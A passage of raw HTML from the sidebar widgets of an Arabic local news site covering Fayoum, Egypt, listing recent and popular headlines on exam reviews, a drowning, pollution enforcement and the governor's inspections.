data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 5 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر" href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38461" data-permalink="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/617111119_122279266790207116_5167727917867464449_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=700%2C420&amp;ssl=1" data-orig-size="700,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617111119_122279266790207116_5167727917867464449_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=300%2C180&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=700%2C420&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/">مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 5 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 5 أيام</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الاكثر مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-722">إجتماعيات</span></span><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="29740" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/352819674_722528819676607_4529005500258064190_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" data-orig-size="450,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="352819674_722528819676607_4529005500258064190_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/">بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يونيو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران بين دائرتي الاتهام والانتقام" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31096" data-permalink="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/387847038_1989870631389871_7244799712461597575_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" data-orig-size="509,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387847038_1989870631389871_7244799712461597575_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=159%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/">إيران بين دائرتي الاتهام والانتقام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-4" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">أحدث ما تم نشره<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent"><span class="tie-icon-file-text"></span></a></li><li><a href="#widget_tabs-2-popular"><span class="tie-icon-eye"></span></a></li><li><a href="#widget_tabs-2-comments"><span class="tie-icon-comments"></span></a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38483" 